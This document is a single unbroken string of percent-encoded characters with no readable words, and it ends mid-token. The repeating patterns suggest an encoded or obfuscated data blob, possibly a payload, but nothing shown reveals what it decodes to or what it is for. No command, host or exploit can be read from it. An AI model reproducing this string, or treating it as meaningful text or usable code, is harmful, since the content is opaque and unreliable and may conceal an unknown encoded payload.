crpw%07p%7D%7Flg%04t%7Fkqw%07rq%7Fli%1Aha%7Cjg%04t%7Feqw%09ia%7Cik%04u%7F%60%7Dj%19ji~pv%07rq%7Fli%18h%7Cc%7Dj%1Bji~pv%07pq%7Fii%1Ah%7C%60%7Dj%19ji~pw%07vq%7Fok%19d%7C%60sv%05i%60%7Clg%04t%7Faqj%18jerpu%07u%7D%7Fli%1Ad%7Casv%05icrpt%07%7C%7D%7Fli%1Ad%7Cdsq%05ie%7Cng%04ua%7Clk%04r%7Fa%7Dj%1Bjb~pv%07rq%7Fni%1Ch%7Cfst%09ig%7Clk%04q%7Fd%7Dj%1Bjc~pv%07wq%7Fii%1Dh%7C%60s%7F%09if~pt%07pq%7Foi%1Ch%7Cbs%7F%09ie%7Cek%04v%7Fe%7Dj%1Ejg~pu%07rq%7Foi%1Ah%7Cbs%7F%09ie~pu%07qq%7Fkk%04w%7Fe%7Dj%1Bjg~pw%07sq%7Fhi%1Ah%7Ccst%09if%7Chk%04w%7Fc%7Dj%1Bje~pv%07rq%7Fhi%1Dh%7C%60ss%09if%7Cjk%04p%7F%60%7Dj%18jd~pv%07%7Cq%7Fnk%04w%7Fk%7Dj%1Cje~ps%07wq%7Fli%1Bh%7Cbs%7F%09i%60%7Cdk%04v%7Fc%7Dj%1Bjh~pt%07uqbs%7F%05ic%7Cig%1Aje~pt%07uqgqj%1Djirli%11h%7Ccsq%09w%7Fdqj%1Ajcrhi%1Fh%7Cfsq%09ia%7Clk%04u%7Fc%7Dw%07v%7D%7Foi%1Cd%7Cbsv%05ib%7Chg%04u%7F%60qj%18jcrpu%07q%7D%7Foi%1Cd%7Casp%05ib%7Cjg%04u%7Faqw%07%7Cq%7Foi%10h%60rps%07p%7Dbs%7F%09i%60%7Cjk%19jcrpt%07p%7Dcsv%09id%7Clk%19jerpu%07%7C%7D%7Fmi%11d%7Cgs%7F%05ia%7Chg%04%7C%7Fdqw%09i%60%7Cdk%04t%7Fc%7Dj%1Ajf~mi%18d%7Cgsr%05t%7Ff%7Dj%18jc~pw%07%7Dq%7Foi%1Eh%7Ccss%09ie%7Cnk%04u%7F%60%7Dj%18jd~mg%04v%7Fkqj%19jcrps%07w%7D%7Fmi%1Ed+%094#r7%25%60%06%18v4#7-&%5B!%0A3%06d%19tabmwr0#334O+#?%064%5Dva%09'(F)%14%3C%3C%25E!%12=33%5B+=!%06%03f%09%12=33L*%25%1E2&M!5%09).D!#%091(N+%0A*%06%20L0%13+%14#r*0?8%14%5D6%3E98%04F(%3E%20%121L6%0A12*D!?&%06*%09uiksv%05vf%7Cip%09'q%7Fmi%1Aha%7Chu%09ia%7Chk%18jaf%7Dj%19jf~li%1Crq%7Fmi%1Eh%60%7Civ%09i%60%7Cik%1Ad%7C%60sq%05p%7Fbng%04u%7Feqw%07qerpt%07r%7Dbsr%10d%7Cgsu%05u%7Ffig%04t%7Faqv%07ufrli%1Fh%60%7Ckp%09u%7Fequ%07pfrpw%07%7D%7Dcsv%09i%60%7Cek%1Bjcj%7Dj%18jh~ni%1Evq%7Flk%19jcc%7Dj%18jg~mi%1Bvq%7Fmi%1Eh%60%7Cnv%09t%7Fjqu%09v%7Feqt%07wcrni%1Dhd%7Cnv%09t%7Fgqv%07uqbst%05v%7Fang%04t%7Fjqu%07%7Dfrpv%07v%7Dbs~%11d%7C%60st%05v%7Fgeg%04p%7Fcqu%07vcrpw%07%7D%7Db%7Dj%18ji~mi%18vq%7Foi%1Fha%7Co%7F%09t%7F%60qv%07uirpw%07p%7D%60sv%1Dd%7Cbs~%05w%7Fc%7Dj%19je~mi%11pqbsq%05v%7Feeg%04t%7Fkqu%07pq%7Flk%04t%7Fcig%04v%7Faqw%07vbrpt%05ia%7Cht%09ia%7Cok%04u%7Fckg%04t%7Fgqj%18jid%7Dj%18ji~pv%07werpv%07p%7Dbsv%11d%7C%60s%7F%05t%7Fdhg%04p%7Fcqv%07thrpw%07q%7Dbsp%11d%7Cbss%05v%7F%60kg%04u%7Ffqu%07rgrpw%07%7C%7D%7Fmi%18vq%7Fli%1Eh%7Cbst%11d%7C%60su%05t%7Fgkg%04u%7Fdqu%07tgrpt%07p%7Dfsv%1Dd%7Cas~%05r%7Feeg%04t%7Faqv%09ia%7Cdk%18jic%7Dj%18jg~oi%1C%7Dq%7Fli%1Bh%7Cbsq%11d%7C%60s~%05i%60%7Cot%09ie%7Clk%04t%7Ffjg%04t%7Feqv%07ugrpu%07r%7Dcst%1Bd%7Casu%05tq%7Fmi%11h%7Cbs~%1Cd%7C%60sv%05i%60%7Cet%09ia%7Cdk%04w%7Fbng%19jg~pw%07%7Dqbsv%05ic%7Cmt%09ia%7Clk%04v%7Fkjg%04v%7Ffqt%07vgrpr%07r%7Dgs~%18d%7Ces~%05%7D%7F%60kg%19j%60~oi%1Fpq%7Fmi%18hd%7Ciu%09t%7Ffq%7F%09t%7Faqw%07pdrli%1Bh%7Cbst%09u%7Faqw%07qgrmi%1Ch%60%7Cnu%09u%7Fcqu%07sirmi%1Fhe%7Cou%09t%7F%60qw%07pirmi%18h%60%7Ck%7F%09t%7Fjqv%07rcrmi%1Fh%7Cbsv%1Bd%60%7Cnk%04u%7Fahg%18jf~pw%07wfrli%1Chc%7Cng%1Ajd~ii%1Awqgsp%05q%7Fkng%19jf~li%1Fd%60%7Cik%1Ajcc%7Du%07%7D%7Dfsu%11da%7Cdk%04t%7Ffng%18jh~pv%07pfroi%10h%7Cbss%1Ad%60%7Clk%19jdrpw%07v%7Dcs%7F%1Cda%7Cnk%1Bjda%7Dw%07%7C%7Dbsv%1Bd%60%7Cdk%04t%7Fcjg%1Bjb~mi%11%7Cqcsr%05u%7Fd%7Dt%07%7D%7D%60ss%09p%7Fjqs%07qqcsv%05uq%60s~%05t%7Fc%7Ds%07u%7Dbs~%09t%7Fjqw%07qqcsr%05u%7F%60%7Du%07v%7Dcsp%09u%7Ffqj%19jdrnk%04uqasp%05ic%7Cig%1Bh%7Ccst%09p%7Fdqj%19jirki%10h%7Ccsv%09u%7Fjqj%19j%60rni%1Dh%60%7Cng%1Cj%60~li%11d%60%7Cik%19jgroi%11ha%7Cig%1Djc~mi%1Dd%60%7Cok%1Bjhrni%1Ahd%7Cog%1Cjd~ji%1Ad%60%7Ckk%04u%7Ff%7Dv%07%7D%7D%7Fni%1Ed%60%7Cjk%04q%7Fe%7Dj%19jd~pv%07uq%7Fli%1Ah%7C%60sv%09ic~pt%07uq%7Fmi%1Fha%7Ceg%04u%7Fjqu%09ic%7Cek%18jbrmi%18h%7Ccsu%09t%7Fgqj%1Bjerpw%07u%7D%7Fni%1Fd%7Cbsq%05i%60%7Cdg%04t%7Ffqj%1Ajhk%7Dj%19ji~pr%07shrpw%07r%7Dbsq%11d%7Cbst%05v%7Fbeg%04t%7Fjqu%07scrpv%05i%60%7Cls%09i%60%7Cok%04w%7F%60ng%04w%7D%7Fni%1Bqq%7Fmi%11h%7Cbsp%09ia%7Cok%04v%7Fclg%04t%7F%60qj%1Ajaa%7Dw%07q%7D%7Fmi%1Edc%7Clk%18jda%7Du%07r%7Dbsu%1Cd%60%7Chk%04v%7Fceg%19jf~pr%07whroi%11h%7Cesv%10d%60%7Cik%04u%7F%60kg%1Bjd~pt%07tcrii%1Ah%7Casq%10da%7Cek%04t%7F%60lg%18jc~li%1Dqqcsp%05t%7Fflg%19ji~pv%07terlk%04t%7Fjog%18jd~mi%18da%7Chk%19j%60rli%18h%7Ccst%1Bd%60%7Cik%04t%7Ffkg%19j%60~lg%19jc~oi%18%7Dq%7Fli%18hc%7Cor%09ia%7Cik%19jcd%7Dj%18jd~mi%1Arq%7Fli%1Cha%7Cdg%1Aha%7Cku%09q%7Fkqj%19jhe%7D%7F%07q%7D%7Foi%18%7Dqcsv%05ia%7Cit%09v%7Fcqj%18jef%7Dt%07v%7D%7Fli%1Fvqbs%7F%05t%7Fg%7Dv%07s%7Dbsp%1Bdc%7Chk%19d%60%7Cok%04t%7Ffeg%1Bji~li%18qqas%7F%05ia%7Cor%09t%7Faqj%19jgd%7Dj%19jf~pv%07r%60rpw%07s%7D%7Foi%1Duq%7Fmi%1Eh%7C%60sq%1Fd%7Ccsq%05id%7Ciu%09i%60%7Cnk%04%7C%7Fceg%19jc~pv%07uqcsv%05ic%7Clp%09t%7F%60qj%1Aj%60k%7Dj%19j%60~pv%07uirpv%05ia%7Ckr%09i%60%7Ckk%04t%7F%60hg%04u%7Dbs%7F%1Dd%7Ccst%05ia%7Ce~%09i%60%7Cdk%04u%7Falg%04t%7Fgqw%07uq%7Fli%1Fh%60%7Cmp%09i%60%7Ckk%19j%60rpw%07q%7D%7Fmi%1Evq%7Fli%1Fha%7Clq%09ic%7Cok%19jbf%7Dj%19jh~mi%1Dpq%7Fli%1Eh%60%7Clt%09ic%7Chk%18jfj%7Dj%18h%7Ccsw%1Ed%7C%60qj%1Bje%60%7Dj%1Ajd~pu%07sirpv%07v%7D%7Fli%1Cvq%7Fli%18h%7Cfsv%1Ad%7Cast%05ie%7Cdt%09i%60%7Cnk%04t%7Ffog%04t%7Fgqj%1Bjae%7Dj%19jf~pt%07ubrpw%07v%7D%7Fli%1Brqbsv%05ic%7Cnr%09u%7F%60qj%1Ajak%7Dw%07%7D%7D%7Fmi%11pqcs~%05ic%7Clq%09u%7Fcqj%1Ajef%7Dj%19jb~pv%07%7Cq%7Foi%1Bh%7C%60su%1Cd%7Casq%05ic%7Cdp%09ia%7Clk%04u%7Fbjg%04u%7Fgqj%1Bjbf%7Dj%19jf~pt%07vdrmi%11h%7Ccsv%1Ad%60%7Cdk%04u%7Fjdg%1Ah%7C%60ss%1Ed%60%7Cok%04u%7Feng%1Bjd~pt%07pcrni%10h%7Cfs~%1Ed=rni%1Char%3Eg%04t%7Fcqj%19jfj%7Dj%19jh~pu%07uhrmi%1Dh%7C%60ss%09u%7D%7Fmi%1Aqq%60sp%05ia%7Cjt%09t%7Feqj%18jae%7Dj%1Bjg~pv%07tgrpr%07p%7D%7Fli%1Fd%7Ces%7F%05ib%7Clu%09ia%7Chk%04t%7Fgdg%04u%7F%60qj%18jcj%7Dj%1Bh%7Cbsp%11d%7Ccsp%05t%7Fang%04w%7Fdqj%19j%60d%7Dj%1Cj%60~mi%11pq%7Fli%18h%7Ccsw%1Ad%7C%60sv%05ic%7Cm%7F%09ib%7Clk%04w%7FbdgSd%3Crki%1Bhdksq%1Bd2rpw%07s%7Dbsr%1Cd%7Ccst%05u%7Fckg%04v%7Dcsp%1Cda%7Clk%19jcg%7Dj%19jc~li%1Fuqbsu%05t%7Fkjg%19jf~pw%07%7Cfrli%1Dh%7Ccs%7F%18d%60%7Cek%04v%7FeogSd%3Crpt%05q%7FckgJd%7Cbsq%05t%7Fglg%04t%7Fjqv%07pq%7Fmi%1Fhc%7Clt%09t%7F%60qj%19jgk%7Dw%07r%7D%7Fli%1Dpqbsq%05ic%7Clt%09%3E%0A%3E8!%5Di%25=-%1CN!%25%02%3C5L*%25%1A8.N,%25%09d7%5D%1Fhbx%1CDdefsv%1Bhd%60sw%1Ad2rpt%07qe~li%1Arq%7Fji%1Ar%7Dbsr%10d%7Ccli%19v%7Dcsu%1Ad%7Ccsr%1Bha%7Clt%09ic%7Cep%05i%60%7Cms%09ie%7Cnu%05i%60%7Cit%09ia%7Cet%05ia%7Ch~%09ia%7Cju%05t%7Fkdg%04u%7Fgik%19jie%7Dj%1Bjacqw%07verpt%07%7Cg~mi%10sq%7Fhi%1Fr%7Dcs%7F%1Fd%7Cbsv%1Eh%60%7Cop%09i%60%7Chv%05w%7Fbjg%04t%7Fcqs%07tgrli%1Er%7Dcst%1Bdc%7Cdr%05w%7Faog%1Ajijqr%07vbrmk%18jdk%7Dw%05w%7Fceg%19he%7Cjp%09u%7Fdnk%18jcg%7Dt%07uh~oi%11uqfs%7F%11hb%7Cer%09t%7Fgnk%04t%7Fjig%19jggqj%1Bjak%7Dv%07%7Dd~pv%07perli%1Er%7Dbst%1Fdb%7Cm~%05i%60%7Cos%09p%7Fehk%04u%7Fglg%1Bj%60kqj%19jda%7Dt%07ri~pu%07qfrki%19v%7D%7Foi%1Ewqcsv%05ia%7Ckr%09u%7Fdok%19j%60%60%7Du%07wg~mi%11d%60%7Cis%05t%7Fcdg%1Bji%60qw%07rgrii%18v%7Dcst%1Dd%60%7Cmq%05i%60%7Cm~%09v%7Fgok%04u%7F%60og%1Ajijqj%18jdrmi%11p%7D%7Fmi%1Fpqcs%7F%11h%7Ccss%11dc%7Clu%05ic%7Cht%09ia%7Ch%7F%05i%60%7Clg%19jcjqj%1Bjcrmi%11r%7D%7Fni%19%7Cq%7Fmi%1Er%7D%7Fmi%10pq%7Fli%1Fr%7D%7Fli%11wq%7Fli%1Av%7D%7Fni%18pq%7Fmi%18p%7D%7Fli%1Crqbst%1Bh%7Cast%1Ad%7Cbss%05ie%7Cjq%09ia%7Cdk%04t%7Fflg%04v%7Fbik%04t%7F%60dg%04v%7Fkik%04t%7Fj%7Dj%18jdjqj%19jdg%7Dj%1Aj%60%60qj%18jdg%7Dj%1Djf~pv%07%7D%60rpw%07%7De~mi%1B%7Cq%7Fli%10ha%7Chr%09ic%7Ces%05t%7FjogS%1F%22&%064%5Dua%09;*%04)%3E04+Li)%09'(F)%14%3C%3C%25E!%0A%01%06%25F657/%04F(%3E%20%064A%255=*%08Y%252;)%3Er,855+@#9&%122%5D%1F2%3E2)L%1F!*%06)H)4%01)5F/4%054#%5D,%0A6%3C3H%1F#71%1CF%227!83e!7&%06%20L0%06;3#F3%06;93A%1F+=2*d-?'.%1CZ0g%09;.%5B7%25%115.E%20%0An9._d2%3E%3C4Zys40jZ'0%3E8e%17x5;+gJ(0!.z%0B%22%3C%7F.$H(4%7F9.Z4=3$e%17x5;+y%15k5;+y%15k5;+y%15%208$%7D$E%25%22!%60eO)%7C!%3E&E!%7C0(3%5D+?!%7Fy%15%25q11&Z7lp;*%047231%22%04)8%3C(4%0Bz%E2%89%83nr&%17x0r%3E+H7%22o%7F!Di%221%3C+Li!%3E(4%0Bzznr&%17x~641%17x~641%17%1F%7Dr%04%7D%09%1F?30%22h1%25=%0E.S!%0A3)3H'9%17+%22G0%0A%01%0B%00r7%25j%06*%09vecs~%05vgest%09'q%7Fmi%1Eha%7Cjg%04u%7Fjqv%07qq%7Fli%1Bhc%7Ckg%19ha%7Ckg%19jb~li%1Ada%7Clk%18jhrpv%05t%7Fc%7Dj%1Bjc~pw%07uq%7Foi%1Ch%7Ccst%09ia%7Cik%04t%7Ff%7Dj%19jg~pv%07qq%7Fli%1Bh%7Ccsr%09i%60%7Cok%19jirpu%07w%7Dcsp%09ib%7Cik%1Bjgrpw%07u%7Dcsr%09t%7F%60qt%07wq%7Fmi%18he%7Ceg%04u%7F%60qv%07uq%7Foi%1Ahc%7Ckg%04p%7D%60sq%09u%7Da%7Dt%07v%7Dgss%09p%7F%60q%7F%07pqcsp%05p%7Fa%7Dt%07r%7Djsq%09w%7Fjqv%1Ajbrmi%11ha%7Chg%1Bhc%7Cng%18jh~mi%1Ada%7Cok%04t%7Fd%7Dj%19jc~pv%07sqbss%05icrmi%1Dha%7Cjg%18h%60%7Cig%18jh~li%18d%60%7Clk%19jcrli%10h%7Cc%7Du%07%7C%7D%7Fli%18d%60%7Cik%19jgroi%1Ch%60%7Cjg%1Aj%60~ni%18da%7Ckk%18jeroi%1Fh%60%7Cig%1Ajc~oi%1Fd%7Cbss%05u%7Fg%7Dj%18jb~oi%10d%7C%60su%05p%7Fc%7Dj%18j%60~mi%1Fd%7C%60sr%05u%7Ff%7Dj%1Bjb~oi%11d%60%7Ckk%19jeroi%1Fh%7Ccsu%09p%7Fcqj%18jdrli%1Eh%7Cbs~%09w%7Feqj%19jirhi%1Fh%7Ccss%09u%7Faqj%19jhroi%11ha%7Clg%1Djc~pw%07pqcsv%05ia%7Clg%1Bje~pw%07%7Cqast%05ia%7Ckg%18je~ni%1Bdc%7Cek%1Fjbrii%1Ehh%7Cog%19jb~li%1Bda%7Cek%1Bjgrmi%1Ehb%7Ceg%04u%7Fcqv%09i%60%7Cjk%1Bjbrpv%07s%7Das%7F%09t%7Dbs%7F%09i%60%7Clk%18jdrpv%07u%7D%60sv%09u%7Fkqw%07qqas%7F%05t%7Fk%7Dr%07v%7D%60st%09t%7Fkqv%07sqcs%7F%05ia%7Clg%1Bjd~mi%1Cd%60%7Chk%18jfrni%1Ahb%7Cog%1Cjc~ii%1Dda%7Clk%19jhrpw%07q%7D%60s%7F%09u%7D%60%7Dv%07w%7D%7Fmi%18d%60%7Ckk%1Bjcrni%18h%60%7Ckg%1Bje~pw%07vq%60s~%05ib%7Cdg%1Cjd~pt%07pqbs~%05tq%60sv%05u%7Ff%7Du%07s%7Dbsu%09u%7Fdqj%1Bjerli%1Dh%7Cgsq%09w%7Ffqj%1Ejfrmi%1Eh%7Cc%7Dv%07r%7D%7Fog%1Bj%60~pt%07uq%7Fli%1Ah%7Ccsu%09ic%7Cjk%04v%7Fg%7Dj%1Ajb~ps%07vq%7Fmi%1Ch%7Ccst%09i%60%7Cok%04v%7F%60%7Dj%1Bje~pu%07%7Cq%7Foi%18h%7Cbs~%09ib%7Cik%04w%7Fa%7Dj%1Bjh~pr%07qqbsr%05i%60%7Cng%04t%7Fkqj%18jirpv%07s%7D%7Foi%1Fd%7Ccss%05ia%7Cjg%04t%7Fjqj%18jirpw%07v%7D%7Foi%10da%7Cnk%04uq%7Fli%1Ch%7Ccsr%09ic~pu%07wq%7Fli%1Ch%7Cc%7Dj%18jc~pt%09i%60%7Cjk%04p%7Fg%7Dj%19j%60~pv%07uq%7Fmi%1Fh%7C%60s%7F%09t%7Ffqj%1Ajfrli%1Ah%7Cbsr%09v%7Fkqj%19jcrii%1Bh%7Cbs%7F%09u%7Ffqj%18jfroi%10h%7Cf%7Dv%07%7C%7D%7Fki%1Bd%7Cbsv%05ia%7Cjg%04t%7Fdqj%18j%60rpv%07u%7D%7Fmi%1Cd%7Ccsq%05u%7Fa%7Dj%1Ajd~pw%07vq%7Fii%11h%7Ccsu%09i%60%7Clk%19jerpu%07v%7Dcsv%09ib%7Cok%19j%60rpv%07w%7D%7Fmi%1Dd%7C%60su%05i%60%7Cig%04v%7Fgqj%1Bjfrpv%05i%60%7Clg%19jb~pv%07sqbs%7F%05ic%7Ckg%19je~pw%07rqbsq%05i%60%7Chg%19jd~pu%07vq%7Fli%1Ch%7Cbsp%09ib%7Ckk%04t%7Fg%7Dj%1Dje~pu%07vq%3E%7Dj%1Bj%60~pt%07wq1%7Dw%07%7C%7D%7Fmi%1Dd%60%7Cnk%04u%7Fa%7Dw%07%7C%7D%7Foi%1Bd%7Cbs%7F%05ia%7Cdg%04v%7F%60qj%18jdrpu%07s%7D%7Foi%1Ed%7Cbsr%05ia%7Clg%04u%7Fcqw%07%7Dq%7Fli%1Fh%60%7Clg%04u%7Fcqw%07qq%7Foi%1Ah%60%7Chg%04w%7Fdqv%07wq%7Fmi%1Charpv%07p%7D%7Fli%1Dd%7Ccsp%05ia%7Ckg%04t%7Fgqw%07%7Cq%7Fmi%1Ahc%7Chg%04u%7Fdqu%07uq%7Fli%1Fh%7Cbsv%09ib%7Clk%19j%60rps%07w%7Dcsu%09ia%7Cjk%04t%7Fa%7Dj%18jd~pv%07vq%7Foi%1Ch%7Cc%7Dj%18jg~pw%07uq%7Foi%1Ch%7Ccsq%09ib%7Cdk%04vq%7Foi%1Ah%7Cbs~%09ie%7Cik%04v%7Fc%7Dj%1Fjg~pu%07%7Dq%7Fmi%10h%7Cbsv%09ic~mi%1Fd%7C%60sp%05ia%7CngSd%3Crpv%18jc~ns%07pq1%7Dj%19jd~mi%1Dd%7Cbs~%05t%7Fk%7Dj%18je~li%1Ada%7Chk%19jdrmi%10h%60%7Cog%18je~li%1Fda%7Cdk%04t%7F%60%7Dv%07%7D%7D%7Fmi%1Bdc%7Cek%04t%7Fg%7Dw%07w%7D%7Fmi%1Dda%7Clk%04u%7Fc%7Dw%07u%7D%7Fli%1Cd%7Ccqj%19jbrpv%07%7D%7D%7Fmi%1Fd%7C%60s~%05ia%7CdgSd%3Crlv%07%7D%7Dcmi%18d2rmi%18ha%7Cog%19j%60~mi%11da%7Cik%19jirmi%1Ah%7Cbsu%09t%7Fkqj%19jerlk%04t%7Fe%7Dj%19jd~mg%04u%7D%7Fmi%18d%7Ccss%05ia%7ClgS%1F%12:/(D!%0A%22%3C%20L%1D%0A?22Z!=7%3C1L%1F%22&lvr#4&%18+L)4%3C)%05P%0D5%09%7FgH(%25o%7F%E2%9D%91%0Bzm%7D%3Cyr%2040(%20r%25%25&/4r,868%1CO+?&p4@%3E4%09./H%20%3E%25%0A.M09%09*.M09%09;*%04%3C%7C68%25%5C#%0Agx%1CM!%253%3E/l24%3C)%1CK+%25&2*r%1B7%3E%3C%18A+'7/%22M%1F==%3C#r,4;:/%5D%1F%0E?%3C7r)qcmt%07q%7Dkoi%1Ed2rpw%07p%7Dbsr%1Fd%7Cbsr%05u%7Falg%04t%7Fjqv%07%7Dirpw%07%7D%7D%7Fmi%18pq%7Fli%1Eh%7Ccsw%18d%7C%60sq%05ia%7Ce%7F%09i%60%7Cjv%05u%7Fjog%04v%7Fajk%1Dje%60%7Dj%1Ajigqq%07qq%7Fmi%1Cq%7Dbs~%09i%60%7Coq%05u%7Fe%7Dj%18jikqu%07qqbs~%1Dh%60%7Clg%18jhaqu%07wqcsr%10hb%7Cdg%19jceqv%07wq%7Fmi%11hcrpv%07rh~oi%1Ed%7Cbsv%05t%7Fk%7Dw%07pg~oi%18da~oi%10d%7Cbsp%05t%7Fc%7Dj%18jheqj%18jcrpu%07ug~mi%18da~mi%11d%7Ccsv%18hc%7Cog%19hc%7Chg%18je~mi%1Cdc%7Ck%7F%05u%7Fd%7Ds%07uh~li%1Fd%60%7Clk%04t%7Fk%7Dv%07sf~mi%1Bdc%7Ci~%05uqcsv%18ha%7Ceg%18jb%60qu%07vqbsq%1Ehb%7Cng%04t%7Faek%18jcrpv%07ub~oi%1Ad%7Ccsu%1Chb%7Chg%18jfgqw%07uqfst%05i%60%7Cog%1Cjd~mi%11da%7Cjk%19jgrmi%11hc%7Chg%1Bj%60~li%11d%60%7Cik%19d%60%7Ckk%04u%7Fe%7Du%07r%7D%7Foi%1Dda%7Cdk%04t%7Fe%7Dv%07r%7D%7Fog%1Bji~pv%07qqcss%05t%7Fc%7Dt%05t%7Fc%7Dt%07q%7Dcsp%09t%7Fgqw%07sq%7Fmi%1Bh%60%7Cjg%19ji~oi%1Ada%7Cjk%18d%60%7Cjk%1Bdb~li%10dc~mi%1Fdc%7Chk%1Bjhrii%1Ahb%7Ckg%1Bjc~mi%1Dde~li%10dg~oi%11d%60%7Clk%1Bdc%7Cok%1Djerii%1Dhd%7Cng%19jd~pw%07pqbs%7F%05i%60%7Cng%18jg~pv%07vqcsv%05ia%7Clg%1Bje~pw%07wqasv%05t%7Fe%7Dv%07r%7Dcsv%09w%7D%60sr%09p%7Fdqt%07pqbs~%05ia%7Chg%18jd~pv%07sq%60sv%05ic%7Cng%19je~mi%1Fda%7Cik%18jfrli%1Dh%60%7Chg%18ha%7Cog%1Bje~mi%1Adb%7Cnk%04t%7Fg%7Dv%07v%7D%7Fmi%18dc%7Chk%19jdrni%1Fha%7Cig%04t%7Ffqj%19jirpv%07u%7D%7Fli%1Fd%7Ccsv%05ic%7Cng%18jc~mi%18dc%7Chk%19db%7Cik%04t%7Fk%7Dv%07v%7D%7Fmi%11dc%7Cik%04u%7Fe%7Dt%07q%7D%7Foi%1Cda%7Ckk%18da%7Cdk%1Bjbrli%1Ehbrli%1Aha%7Chg%1Aha%7Cig%1Dj%60~li%1Ada~mi%1Eda~li%1Ed%60~li%1Cd%60~pw%07vq%60st%05t%7Fa%7Du%07q%7Dcst%09ia%7Chk%18jerpw%07p%7Dast%09i%60%7Cdk%1Dd%7Ccsv%05t%7Fe%7Dw%07v%7D%60sv%09t%7F%60qt%07uqbsr%05u%7Ff%7Dw%07w%7Dasu%09u%7Fjqt%07%7Dq%60s~%05v%7Fc%7Dr%07%7D%7Dfsu%09%7D%7Fcqr%07sqbqj%1Bjdrli%1Dh%7Cfsp%09v%7F%60qj%1Fjhrmi%18h%7Ccsr%09u%7Fdqj%18dc%7Ckk%04u%7F%60%7Dv%07p%7D%7Fmi%18dc%7Cjk%04t%7Fe%7Dt%07%7C%7D%7Fli%1Cd%60%7Cjk%18jcrni%1Dhc%7Chg%1Cj%60~ni%1Fda%7Cnk%04t%7Fg%7Dw%07r%7D%7Fli%1Fd%60%7Cik%04uqbs~%05t%7Fj%7Dv%07%7C%7Db%7Du%07q%7D%7Fmi%1Cda%7Ckk%19jhrmi%1Ahc%7Ckg%18je~ni%18da%7Cek%19da%7Cek%04u%7Fa%7Dv%07v%7D%7Fli%1Eda%7Ckk%04u%7F%60%7Dv%07p%7D%7Foi%1Cd%60%7Cek%04w%7Fe%7Dj%1Bh%7Ccs~%09ie%7Ckk%04w%7Fa%7Dj%1Fh%7Cgs%7F%09i%60%7Cok%04u%7Fj%7Dj%1Bji~pt%07pq%7Fnk%04q%7Fd%7Dj%19jd~pu%07%7Dq%7Fok%04q%7Fg%7Dj%1Bh%7Cjsr%09t%7D%7Fli%1Ed%7Ccsv%05ib%7Cig%04t%7Faqj%1Cjcrmi%1Bh%7Cbs%7F%09i%60~pv%07uq%7Fmi%1Fh%7C%60%7Dw%07u%7D%7Fli%11da~pt%07sqbst%05id%7Cig%19jh~pw%07sqcss%05ic%7Cng%1Bjh~pu%09u%7D%7Fmi%18dc%7Clk%19jcroi%1Dh%7Ccsv%09t%7Ffqj%19jhrmi%10h%7C%60sv%09t%7Fdqj%1Ad%7Ccsr%05i%60%7Cdg%04w%7Faqj%1Ajfrps%05igrpu%07v%7Dbsu%09ie%7Cok%04t%7Ff%7Dj%1Fj%60~pv%07pq%7Fli%1Dh%7Cbsr%09ic%7Chk%04u%7Fa%7Dj%1Dh%7Cbs~%09ic~mi%1Bd%7Cfsr%05ia%7Cng%04r%7Fcqv%07vq%7Fmi%1Eh%60%7Cig%04v%7Ffqv%07%7Dq%7Fni%11hc%7Cng%04u%7F%60qj%19jdrpv%07s%7D%7Foi%1Ad%7Cass%05ic%7Clg%04u%7Fcqj%19jcrpu%07%7D%7Dbst%09ib%7Cik%04u%7Fc%7Dj%19jf~pw%07qq%7Fli%1Dha%7Ckg%04v%7F%60qw%07uq%7Flk%04t%7Fa%7Dj%1Bh%7Cbss%09ic%7Ckk%19jerpt%07p%7D%7Fmi%1Dd%7Cesv%05i%60%7Ceg%04ua%7Cik%04t%7Fc%7Dj%18jd~mi%1Cd%7Caqj%19jerps%07q%7D%7Fmi%1Fd%7Ccsv%05tq%7Fok%04t%7Fe%7Dj%1Bjd~pv%07rq%7Fli%1Ch%7Ccsu%09ib~mi%1Ed%7Cfsr%05u%7F%60%7Dj%18jb~mi%1Dd%7C%60sr%05ia%7Cng%04w%7Fkqj%19jerpv%07%7C%7Dbsv%09ic~pu%07qq%7Fni%11h%7C%60sq%09i%60%7Cok%04t%7F%60%7Dj%1Bjf~mi%1Bd%7Casu%05i%60%7Cl%7F%09ia%7Cjk%04t%7Fkig%04u%7Fkqj%1Bjgf%7Dj%1Ajb~pv%07rbrpv%07u%7Dcsw%1Ed%7C%60su%05ia%7Cn%7F%09ic%7Cek%04u%7F%60hg%04t%7Feqj%19jif%7Dj%18h%7C%60sw%1Bd%7Ccs%7F%05ic%7Cjt%09ia%7Cek%19j%60g%7Dj%18jf~mi%1Cqq%7Foi%1Ah%7Cbsv%11d%7Cbs%7F%05t%7Faig%04t%7Fkqv%07rirpu%05u%7Fgig%04u%7Ffqw%07rirpu%05i%60%7Cls%09ic%7Cdk%04u%7Fehg%04t%7Faqw%07shrpw%07r%7D%60ss%09i%60%7Cek%18jia%7Dj%18jf~pw%07sq%7Fni%18h%7Ccs~%18d%7Cfs%7F%05ic%7Ckr%09%3E%0A!)pr)q%60ns%07s%7D%60mu%07uq1%7Dj%18ji~mi%1Bd%7Casr%05u%7Fc%7Dj%1Chc%7Clg%04t%7Fjqv%07wq%7Foi%1Fh%60%7Cig%04p%7Dcsq%09ia%7Ckk%04t%7Fc%7Dj%18je~pv%09i%60%7Ckk%19j%60rpv%07u%7D%60%7Dj%1Bjb~ii%11d%7Cfs~%05p%7Fj%7Dj%18harmk%18jcrmk%18jgrmi%1Fh%60%7Clg%19jg~ng%04t%7Fkqt%07wq%7Fli%18ha%7Cng%04v%7Fcqw%07%7Dq%7Fni%1Bha%7Cng%04t%7Fjqj%19jcrpv%07%7C%7D%7Fmi%11d%7C%60su%05t%7Fa%7Dj%18jg~li%1Dda%7Clk%1Dd%7Ccs%7F%05q%7F%60%7Dj%18j%60~mi%11d%60~li%1Ed%60%7Cnk%1Bjdrmi%18ha%7Cdg%04u%7Fkqv%07%7Dq%7Fmi%1Bhc%7Cjg%18ha%7Ceg%18je~oi%18d%60%7Cdk%1Ajbrmi%10h%60%7Cjg%1Bjg~oi%10db%7Cik%1Djgrpw%07%7D%7Dcsp%09ib%7Cnk%1Bjdrps%07%7D%7Dcsu%09i%60%7Clk%04t%7Fd%7Dj%1Bjb~pu%09ib%7Chk%04t%7Fk%7Dj%19jf~lg%04u%7F%60qu%07wq%7Foi%1Dhbrpw%07r%7Dbs%7F%09t%7Fgqu%09t%7Fdqt%09t%7F%60qw%07%7Dqcsq%05t%7Fd%7Du%07w%7Dc%7Dv%07q%7Dbsq%09v%7Ffqu%07wqfqu%07%7Dqcss%05t%7Fe%7Du%07%7D%7Dcss%09p%7Ffqu%07uq%7Fmi%18h%60%7Cng%04t%7F%60qu%07rq%7Fmi%1Ahb%7Cdg%18jg~mi%